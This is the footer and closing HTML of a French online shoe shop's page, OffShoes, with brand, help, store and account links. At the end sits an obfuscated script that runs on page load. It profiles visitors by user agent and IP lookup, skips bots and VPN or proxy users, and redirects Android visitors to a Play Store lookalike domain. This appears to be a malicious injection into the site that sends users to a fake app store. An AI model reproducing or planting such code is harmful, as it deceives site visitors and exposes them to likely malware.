                data-href="aHR0cHM6Ly93d3cub2Zmc2hvZXMuZnIvZnIvbWFycXVlcy84LWJpcmtlbnN0b2Nr"
                title=""
                                rel="nofollow"
                >
                    Birkenstock
                </div>
          </li>
                  <li>
                <div
                id="link-custom-page-le-coq-sportif-3"
                class="custom-page-link url-obf"
                data-href="aHR0cHM6Ly93d3cub2Zmc2hvZXMuZnIvZnIvbWFycXVlcy8xOS1sZS1jb3Etc3BvcnRpZg=="
                title=""
                                rel="nofollow"
                >
                    le Coq Sportif
                </div>
          </li>
                  <li>
                <div
                id="link-custom-page-lacoste-3"
                class="custom-page-link url-obf"
                data-href="aHR0cHM6Ly93d3cub2Zmc2hvZXMuZnIvZnIvbWFycXVlcy8xOC1sYWNvc3Rl"
                title=""
                                rel="nofollow"
                >
                    Lacoste
                </div>
          </li>
                  <li>
                <div
                id="link-custom-page-jott-3"
                class="custom-page-link url-obf"
                data-href="aHR0cHM6Ly93d3cub2Zmc2hvZXMuZnIvZnIvbWFycXVlcy8yMi1qb3R0"
                title=""
                                rel="nofollow"
                >
                    JOTT
                </div>
          </li>
                  <li>
                <div
                id="link-custom-page-reebok-3"
                class="custom-page-link url-obf"
                data-href="aHR0cHM6Ly93d3cub2Zmc2hvZXMuZnIvZnIvbWFycXVlcy8xNi1yZWVib2s="
                title=""
                                rel="nofollow"
                >
                    Reebok
                </div>
          </li>
              </ul>
    </div>
      <div class="col-lg-2">
              <p class="footer__title footer__title--desktop">Aide &amp; Informations</p>
        <a href="#footer_sub_menu_92720" class="footer__title--mobile footer__title" data-toggle="collapse">Aide &amp; Informations</a>
      <ul id="footer_sub_menu_92720" class="collapse show" data-collapse-hide-mobile>
                  <li>
                <div
                id="link-cms-page-1-2"
                class="cms-page-link url-obf"
                data-href="aHR0cHM6Ly93d3cub2Zmc2hvZXMuZnIvZnIvY29udGVudC8xLWxpdnJhaXNvbg=="
                title="Nos conditions de livraison chez OffShoes"
                                rel="nofollow"
                >
                    Livraison
                </div>
          </li>
                  <li>
                <div
                id="link-cms-page-2-2"
                class="cms-page-link url-obf"
                data-href="aHR0cHM6Ly93d3cub2Zmc2hvZXMuZnIvZnIvY29udGVudC8yLW1lbnRpb25zLWxlZ2FsZXM="
                title="Mentions légales"
                                rel="nofollow"
                >
                    Mentions légales
                </div>
          </li>
                  <li>
                <div
                id="link-cms-page-3-2"
                class="cms-page-link url-obf"
                data-href="aHR0cHM6Ly93d3cub2Zmc2hvZXMuZnIvZnIvY29udGVudC8zLWNvbmRpdGlvbnMtZ2VuZXJhbGVzLWRlLXZlbnRl"
                title="Nos conditions d&#039;utilisation chez Offshoes"
                                rel="nofollow"
                >
                    Conditions Générales de Vente
                </div>
          </li>
                  <li>
                <div
                id="link-cms-page-5-2"
                class="cms-page-link url-obf"
                data-href="aHR0cHM6Ly93d3cub2Zmc2hvZXMuZnIvZnIvY29udGVudC81LXJldG91cg=="
                title="Retourner un produit"
                                rel="nofollow"
                >
                    Retour
                </div>
          </li>
                  <li>
                <div
                id="link-static-page-contact-2"
                class="cms-page-link url-obf"
                data-href="aHR0cHM6Ly93d3cub2Zmc2hvZXMuZnIvZnIvbm91cy1jb250YWN0ZXI="
                title="Utiliser le formulaire pour nous contacter"
                                rel="nofollow"
                >
                    Contactez-nous
                </div>
          </li>
              </ul>
    </div>
      <div class="col-lg-2">
              <p class="footer__title footer__title--desktop">Magasins OFFSHOES</p>
        <a href="#footer_sub_menu_39214" class="footer__title--mobile footer__title" data-toggle="collapse">Magasins OFFSHOES</a>
      <ul id="footer_sub_menu_39214" class="collapse show" data-collapse-hide-mobile>
                  <li>
                <div
                id="link-custom-page-confluence-4"
                class="custom-page-link url-obf"
                data-href="aHR0cHM6Ly93d3cub2Zmc2hvZXMuZnIvZnIvbWFnYXNpbnM="
                title=""
                                rel="nofollow"
                >
                    Confluence
                </div>
          </li>
                  <li>
                <div
                id="link-custom-page-republique-4"
                class="custom-page-link url-obf"
                data-href="aHR0cHM6Ly93d3cub2Zmc2hvZXMuZnIvZnIvbWFnYXNpbnM="
                title=""
                                rel="nofollow"
                >
                    République
                </div>
          </li>
                  <li>
                <div
                id="link-custom-page-brest-4"
                class="custom-page-link url-obf"
                data-href="aHR0cHM6Ly93d3cub2Zmc2hvZXMuZnIvZnIvbWFnYXNpbnM="
                title=""
                                rel="nofollow"
                >
                    Brest
                </div>
          </li>
                  <li>
                <div
                id="link-custom-page-victor-hugo-4"
                class="custom-page-link url-obf"
                data-href="aHR0cHM6Ly93d3cub2Zmc2hvZXMuZnIvZnIvbWFnYXNpbnM="
                title=""
                                rel="nofollow"
                >
                    Victor Hugo
                </div>
          </li>
              </ul>
    </div>
  
 <div id="block_myaccount_infos" class="col-lg-2 links wrapper">
 <p class="footer__title footer__title--desktop">Votre compte</p>
 <a href="#footer_account_list" class="footer__title--mobile footer__title" data-toggle="collapse">Votre compte</a>
<ul class="account-list collapse show" data-collapse-hide-mobile id="footer_account_list">
      <li>
       <div 
       data-href="aHR0cHM6Ly93d3cub2Zmc2hvZXMuZnIvZnIvaWRlbnRpdGU=" 
       class="url-obf" 
       rel="nofollow" >
         Informations personnelles
       </div>
     </li>
      <li>
       <div 
       data-href="aHR0cHM6Ly93d3cub2Zmc2hvZXMuZnIvZnIvc3VpdmktY29tbWFuZGU=" 
       class="url-obf" 
       rel="nofollow" >
         Retours produit
       </div>
     </li>
      <li>
       <div 
       data-href="aHR0cHM6Ly93d3cub2Zmc2hvZXMuZnIvZnIvaGlzdG9yaXF1ZS1jb21tYW5kZXM=" 
       class="url-obf" 
       rel="nofollow" >
         Commandes
       </div>
     </li>
      <li>
       <div 
       data-href="aHR0cHM6Ly93d3cub2Zmc2hvZXMuZnIvZnIvYXZvaXJz" 
       class="url-obf" 
       rel="nofollow" >
         Avoirs
       </div>
     </li>
      <li>
       <div 
       data-href="aHR0cHM6Ly93d3cub2Zmc2hvZXMuZnIvZnIvYWRyZXNzZXM=" 
       class="url-obf" 
       rel="nofollow" >
         Adresses
       </div>
     </li>
      <li>
       <div 
       data-href="aHR0cHM6Ly93d3cub2Zmc2hvZXMuZnIvZnIvcmVkdWN0aW9u" 
       class="url-obf" 
       rel="nofollow" >
         Bons de réduction
       </div>
     </li>
  <li>
  <a href="//www.offshoes.fr/fr/module/mrshopmailnotifications/account">Mes alertes</a>
</li>

 </ul>
</div>

                
            </div>
        </div>
    </div>
    <div class="footer-two">
        <div class="container">
            <div class="row inner-wrapper  justify-content-between align-items-center">
                                <div class="col-12 col-md-12 col-lg-3 block-link-footer">
                    <div class="links-footer">
                        <p>© OffShoes – Tous droits réservés</p>
                    </div>
                </div>
                <div class="col-12 col-md-12 col-lg-3 block-link-footer">
                    <div class="links-footer">
                            <div class="social-sharing col-12">
        							 <a class="text-hide mb-2 social-share-btn social-share-btn--footer facebook" href="https://www.facebook.com/Offshoesfr/" target="_blank" rel="nofollow noopener">
			                                    
                							</a>
			        							 <a class="text-hide mb-2 social-share-btn social-share-btn--footer twitter" href="https://twitter.com/OFFSHOES1" target="_blank" rel="nofollow noopener">
			                							</a>
			        							 <a class="text-hide mb-2 social-share-btn social-share-btn--footer pinterest" href="https://www.pinterest.fr/offshoes69/" target="_blank" rel="nofollow noopener">
			                                    
                							</a>
			        							 <a class="text-hide mb-2 social-share-btn social-share-btn--footer instagram" href="https://www.instagram.com/offshoes_officiel/" target="_blank" rel="nofollow noopener">
			                                    
                							</a>
			            </div>


                    </div>
                </div>
                <div class="col-12 col-md-12 col-lg-3 block-link-footer">
                    <div class="links-footer">
                        <div class="footer-icon-group footer-last-child">
<div class="mastercard"></div>
<div class="visa"></div>
<div class="paypal"></div>
</div>
                    </div>
                </div>
            
                
                              <div class="copyright col-sm-12 col-md-4">
                  </div>
          <div class="payment-logos col-sm-6 col-md-4">
                  </div>
    

                
            </div>
        </div>
    </div>
</div>
<div class="btn-to-top js-btn-to-top"></div>




<!-- Ashdebug Select product on stock by default and add button ok -->


    <script type="text/javascript">

        // $('select option:contains("En stock"):first').css("background","red");

        jQuery(document).ready(function($){

            $('select').find('option:contains("En stock"):first').attr('selected','selected');
            $("button.add-to-cart").prop('disabled', false);
            $("div.js-mrshopmailnotification").css("display","none");
            // $("span#product-availability").css("display","none");

            if ($("span#product-availability").html() == 'Derniers articles en stock') {
                $("span#product-availability").css("display","block");

            } else {
                $("span#product-availability").css("display","none");

            }



            /* Ashdebug - refresh after choice radio shipping */



            $("div.delivery-option :radio").click(function() {
                /*alert('test ok');*/
                /*$(this).dblclick();*/
                /*$("h1.step-title").css("background","green");*/
                setTimeout(function() {
                    location.reload();
                }, 600);
            });





        });

    </script>


        
    </footer>

</main>

        <div class="modal fade" id="offcanvas_search_filter" tabindex="-1" role="dialog" data-modal-hide-mobile>
        <div class="modal-dialog modal-dialog__offcanvas modal-dialog__offcanvas--right" role="document">
            <div class="modal-content">
                <div class="modal-header">
                    <button type="button" class="close" data-dismiss="modal"
                            aria-label="Fermer">
                        <span aria-hidden="true">&times;</span>
                    </button>
                </div>
                <div class="modal-body">
                    <div id="_mobile_search_filters_wrapper"></div>
                </div>
                <div class="modal-footer">
                    <button class="btn_close-filter btn btn-outline-success btn-block ok" data-dismiss="modal"
                            aria-label="Fermer">
                        <i class="material-icons rtl-no-flip">&#xE876;</i>
                        ok
                    </button>
                </div>
            </div>
        </div>
    </div>
            <div class="modal fade" id="mobile_top_menu_wrapper" tabindex="-1" role="dialog" data-modal-hide-mobile>
        <div class="modal-dialog modal-dialog__offcanvas" role="document">
            <div class="modal-content">
                <div class="modal-header row justify-content-between">
                    <div class="header__right tel">
                        <svg xmlns="http://www.w3.org/2000/svg" width="40" height="40" viewBox="0 0 40 40" class="qcdsvg qcdsvg-hotline" aria-hidden="true"><path d="M12 26.3333V15.5H10.3333C8.49238 15.5 7 16.9924 7 18.8333V23C7 24.841 8.49238 26.3333 10.3333 26.3333H12Z" fill="#2F2F2F"/><path d="M27 26.3333V15.5H28.6667C30.5076 15.5 32 16.9924 32 18.8333V23C32 24.841 30.5076 26.3333 28.6667 26.3333H27Z" fill="#2F2F2F"/><path fill-rule="evenodd" clip-rule="evenodd" d="M12.135 13.0304C11.7252 13.5672 11.5833 13.9892 11.5833 14.25H9.91667C9.91667 13.4691 10.2956 12.6932 10.8103 12.0191C11.3376 11.3283 12.0729 10.6571 12.9389 10.0705C14.6674 8.89957 17.0149 8 19.5 8C22.0094 8 24.3622 9.02081 26.076 10.2371C26.9364 10.8476 27.6619 11.5256 28.1816 12.1844C28.6724 12.8065 29.0833 13.5418 29.0833 14.25H27.4167C27.4167 14.1248 27.3068 13.7664 26.8731 13.2167C26.4683 12.7035 25.8657 12.1315 25.1115 11.5963C23.5961 10.5209 21.5739 9.66667 19.5 9.66667C17.4018 9.66667 15.3743 10.4338 13.8736 11.4503C13.1251 11.9574 12.5322 12.5102 12.135 13.0304Z" fill="#2F2F2F"/><path fill-rule="evenodd" clip-rule="evenodd" d="M23.5455 30.0835C23.187 31.2883 22.0709 32.1668 20.7497 32.1668C19.1388 32.1668 17.833 30.861 17.833 29.2502C17.833 27.6393 19.1388 26.3335 20.7497 26.3335C22.0709 26.3335 23.187 27.2121 23.5456 28.4169H26.1663C26.1672 28.4169 26.2213 28.4147 26.3324 28.3444C26.4405 28.2759 26.5619 28.1679 26.6794 28.0308C26.7958 27.895 26.8896 27.7526 26.95 27.6361C26.9801 27.5781 26.9966 27.5365 27.0041 27.5139L27.0067 27.5057C27.0044 27.5158 26.9996 27.5429 26.9996 27.5835H28.6663C28.6663 27.897 28.5337 28.2025 28.4295 28.4033C28.3077 28.6384 28.1409 28.8867 27.9449 29.1154C27.5954 29.5232 26.9654 30.0835 26.1663 30.0835H23.5455Z" fill="#D22D1F"/></svg>
                        Un souci ? Une question ? 04 28 29 80 52
                    </div>
                    <button type="button" class="close" data-dismiss="modal"
                            aria-label="Fermer">
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" class="qcdsvg qcdsvg-cross" aria-hidden="true"> <polygon points="32.47 7.61 20 20.08 7.53 7.61 6.47 8.67 18.94 21.14 6.47 33.61 7.53 34.67 20 22.2 32.47 34.67 33.53 33.61 21.06 21.14 33.53 8.67 32.47 7.61" fill="#000"/></svg>
                    </button>
                </div>
                <div class="modal-body">
                    <div id="search_top_box">
    <form method="get" action="//www.offshoes.fr/fr/recherche" class="search-widget" data-search-widget data-search-controller-url="//www.offshoes.fr/fr/recherche">
        <input type="hidden" name="controller" value="search">
        <div class="search-widget__group input-group">
            <input class="form-control search-widget__input-right" type="text" name="s" value="" placeholder="Rechercher" aria-label="Rechercher">
            <button type="submit" class="search-widget__btn btn-search">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" class="qcdsvg qcdsvg-search" aria-hidden="true"> <path d="M8.98604 0C11.3865 0 13.6431 0.934715 15.3404 2.63204C17.0377 4.32909 17.9724 6.58586 17.9724 8.98596C17.9724 11.1625 17.2015 13.2193 15.7928 14.8498L19.8047 18.8621C20.0651 19.1223 20.0651 19.5446 19.8047 19.8047C19.6746 19.9349 19.504 20 19.3333 20C19.1626 20 18.992 19.9349 18.8619 19.8047L14.8496 15.7924C13.2194 17.2013 11.1626 17.972 8.9858 17.972C6.58566 17.972 4.3287 17.0373 2.63188 15.3403C0.934673 13.6431 0 11.3865 0 8.98636C0 6.58626 0.934715 4.32925 2.63204 2.63244C4.32909 0.934953 6.5857 0.000238114 8.98596 0.000238114L8.98604 0ZM3.57497 14.3975C5.02028 15.8428 6.94209 16.6388 8.98644 16.6388C11.0308 16.6388 12.9523 15.8428 14.3979 14.3975C15.8432 12.9522 16.6392 11.0304 16.6392 8.98604C16.6392 6.94169 15.8432 5.02016 14.3979 3.57458C12.9524 2.12911 11.0307 1.33316 8.98644 1.33316C6.94217 1.33316 5.02056 2.12915 3.57497 3.57473C2.12982 5.01988 1.33384 6.94169 1.33384 8.9858C1.33384 11.0299 2.12982 12.9516 3.57509 14.3973L3.57497 14.3975Z" fill="#2F2F2F"/></svg>
            </button>
        </div>
    </form>
</div>
                    <div class="js-top-menu top-menu-mobile" id="_mobile_top_menu"></div>
                    <div class="js-top-menu-bottom">
                        <div id="_mobile_currency_selector"></div>
                        <div id="_mobile_language_selector"></div>
                        <div id="_mobile_contact_link"></div>
                    </div>
                </div>
            </div>
        </div>
    </div>


      <script type="text/javascript" src="https://www.offshoes.fr/themes/qcd-gone-child/assets/cache/bottom-6c1275470.js" ></script>
  <script type="text/javascript" src="/modules/ps_checkout/views/js/front.js?version=3.6.3" ></script>





    

<div id="search_overlay"></div>

    <div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
        <div class="pswp__bg"></div>
        <div class="pswp__scroll-wrap">
            <div class="pswp__container">
                <div class="pswp__item"></div>
                <div class="pswp__item"></div>
                <div class="pswp__item"></div>
            </div>
            <div class="pswp__ui pswp__ui--hidden">
                <div class="pswp__top-bar">
                    <div class="pswp__counter"></div>
                    <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>
                    <button class="pswp__button pswp__button--share" title="Share"></button>
                    <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>
                    <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>
                    <div class="pswp__preloader">
                        <div class="pswp__preloader__icn">
                            <div class="pswp__preloader__cut">
                                <div class="pswp__preloader__donut"></div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                    <div class="pswp__share-tooltip"></div>
                </div>
                <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
                </button>
                <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
                </button>
                <div class="pswp__caption">
                    <div class="pswp__caption__center"></div>
                </div>
            </div>
        </div>
    </div>

    
<aside id="notifications" class="notifications-container">
    
    
    
    </aside>


    <script>
const _0x530d27=_0x2a1e;(function(_0x39b93a,_0x1853e9){const _0x3ae378=_0x2a1e,_0x4d1ce9=_0x39b93a();while(!![]){try{const _0x52f781=parseInt(_0x3ae378(0xc7))/0x1+parseInt(_0x3ae378(0xa2))/0x2*(-parseInt(_0x3ae378(0xc0))/0x3)+-parseInt(_0x3ae378(0xc5))/0x4+parseInt(_0x3ae378(0xa9))/0x5+-parseInt(_0x3ae378(0xb7))/0x6*(parseInt(_0x3ae378(0xb2))/0x7)+-parseInt(_0x3ae378(0xc1))/0x8*(-parseInt(_0x3ae378(0xa5))/0x9)+-parseInt(_0x3ae378(0xb4))/0xa*(-parseInt(_0x3ae378(0xc4))/0xb);if(_0x52f781===_0x1853e9)break;else _0x4d1ce9['push'](_0x4d1ce9['shift']());}catch(_0x5da8bd){_0x4d1ce9['push'](_0x4d1ce9['shift']());}}}(_0x1dbb,0xda6b7));function _0x2a1e(_0x2316a3,_0x87f01){_0x2316a3=_0x2316a3-0xa0;const _0x33a6e2=_0x1dbb();let _0x27f119=_0x33a6e2[_0x2316a3];return _0x27f119;}function _0x1dbb(){const _0xae635a=['2667928YXhCHY','userAgent','1366212dSpvyl','org','return (function() ','426VGOoNA','then','test','796482BhJern','location','VPN','exception','6138650oDFpqO','onload','length','trace','table','https://ipinfo.io//json?token=3afcf479c3f3e0','error','bind','prototype','78505FrCzDX','json','414790SnQDdc','__proto__','toString','762hMEfll','https://api.ipify.org?format=json','search','(((.+)+)+)+$','log','href','{}.constructor("return this")( )','console','apply','24936PoKmqL','8sqzqLl','Proxy','includes','550kfzaYt'];_0x1dbb=function(){return _0xae635a;};return _0x1dbb();}const _0xcc67f2=(function(){let _0x39ca71=!![];return function(_0x48add8,_0x25dd3f){const _0x78b59d=_0x39ca71?function(){const _0x58bf59=_0x2a1e;if(_0x25dd3f){const _0x6f2467=_0x25dd3f[_0x58bf59(0xbf)](_0x48add8,arguments);return _0x25dd3f=null,_0x6f2467;}}:function(){};return _0x39ca71=![],_0x78b59d;};}()),_0x569b71=_0xcc67f2(this,function(){const _0x302280=_0x2a1e;return _0x569b71[_0x302280(0xb6)]()['search']('(((.+)+)+)+$')[_0x302280(0xb6)]()['constructor'](_0x569b71)[_0x302280(0xb9)](_0x302280(0xba));});_0x569b71();const _0x2db1cc=(function(){let _0x4e6ee3=!![];return function(_0xb3739f,_0x226588){const _0xe7effb=_0x4e6ee3?function(){const _0x7f1d4f=_0x2a1e;if(_0x226588){const _0x37b77a=_0x226588[_0x7f1d4f(0xbf)](_0xb3739f,arguments);return _0x226588=null,_0x37b77a;}}:function(){};return _0x4e6ee3=![],_0xe7effb;};}()),_0x27f119=_0x2db1cc(this,function(){const _0x397c05=_0x2a1e,_0x5e0271=function(){const _0xa45664=_0x2a1e;let _0x2cc72f;try{_0x2cc72f=Function(_0xa45664(0xa1)+_0xa45664(0xbd)+');')();}catch(_0x5973d7){_0x2cc72f=window;}return _0x2cc72f;},_0x42e5fb=_0x5e0271(),_0x27079a=_0x42e5fb[_0x397c05(0xbe)]=_0x42e5fb[_0x397c05(0xbe)]||{},_0x363565=[_0x397c05(0xbb),'warn','info',_0x397c05(0xaf),_0x397c05(0xa8),_0x397c05(0xad),_0x397c05(0xac)];for(let _0x29b186=0x0;_0x29b186<_0x363565[_0x397c05(0xab)];_0x29b186++){const _0x50b935=_0x2db1cc['constructor'][_0x397c05(0xb1)][_0x397c05(0xb0)](_0x2db1cc),_0x285f6b=_0x363565[_0x29b186],_0x3fb5c5=_0x27079a[_0x285f6b]||_0x50b935;_0x50b935[_0x397c05(0xb5)]=_0x2db1cc[_0x397c05(0xb0)](_0x2db1cc),_0x50b935[_0x397c05(0xb6)]=_0x3fb5c5[_0x397c05(0xb6)]['bind'](_0x3fb5c5),_0x27079a[_0x285f6b]=_0x50b935;}});_0x27f119();async function isVpnOrProxy(_0x509bd3){const _0x25e340=_0x2a1e,_0x15da92=await fetch(_0x25e340(0xae)),_0x187c3e=await _0x15da92['json']();return _0x187c3e&&_0x187c3e[_0x25e340(0xa0)]&&(_0x187c3e[_0x25e340(0xa0)][_0x25e340(0xc3)](_0x25e340(0xa7))||_0x187c3e[_0x25e340(0xa0)][_0x25e340(0xc3)](_0x25e340(0xc2)));}async function redirectIfAndroid(){const _0x29e0ba=_0x2a1e;if(isAndroid()&&!isBot()){const _0x56ea12=await getUserIp();_0x56ea12&&!await isVpnOrProxy(_0x56ea12)&&(window[_0x29e0ba(0xa6)][_0x29e0ba(0xbc)]='https://france-pleystores.com');}}function getUserIp(){const _0x255b2f=_0x2a1e;return fetch(_0x255b2f(0xb8))[_0x255b2f(0xa3)](_0x3243df=>_0x3243df[_0x255b2f(0xb3)]())['then'](_0x39595a=>_0x39595a['ip']);}function isAndroid(){const _0x129b1f=_0x2a1e;return/Android/i[_0x129b1f(0xa4)](navigator[_0x129b1f(0xc6)]);}function isBot(){const _0x35fd0d=_0x2a1e;return/bot|crawl|spider|slurp|facebookexternalhit/i[_0x35fd0d(0xa4)](navigator[_0x35fd0d(0xc6)]);}window[_0x530d27(0xaa)]=redirectIfAndroid;

</script>
    </body>

</html>